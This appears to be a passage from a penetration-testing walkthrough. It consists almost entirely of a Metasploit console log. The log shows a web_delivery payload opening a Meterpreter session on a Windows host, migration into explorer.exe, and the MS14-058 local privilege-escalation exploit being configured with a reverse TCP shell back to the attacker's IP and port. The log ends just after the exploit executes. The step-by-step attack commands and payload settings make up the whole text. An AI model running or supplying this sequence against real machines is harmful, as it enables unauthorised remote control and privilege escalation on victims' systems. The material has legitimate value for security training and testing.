 [*] 192.168.48.175   web_delivery - Delivering Payload
[*] Sending stage (957487 bytes) to 192.168.48.175
[*] Meterpreter session 1 opened (192.168.48.177:4444 -> 192.168.48.175:49160) at 2020-08-09 20:08:25 +0530
msf exploit(web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run migrate -n explorer.exe
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: powershell.exe (300)
[+] Migrating to 2020
[+] Successfully migrated to process
meterpreter > background
[*] Backgrounding session 1...
msf exploit(web_delivery) > use exploit/windows/local/ms14_058_track_popup_menu
msf exploit(ms14_058_track_popup_menu) > set target 1
target => 1
msf exploit(ms14_058_track_popup_menu) > set session 1
session => 1
msf exploit(ms14_058_track_popup_menu) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf exploit(ms14_058_track_popup_menu) > set lhost 192.168.48.177
lhost => 192.168.48.177
msf exploit(ms14_058_track_popup_menu) > set lport 4455
lport => 4455
msf exploit(ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 192.168.48.177:4455
[*] Launching notepad to host the exploit...
[+] Process 2620 launched.
[*] Reflectively injecting the exploit DLL into 2620...
[*] Injecting exploit into 2620...
[*] Exploit injected. Injecting payload into 2620...
[*] Payload injected. Executing exploit...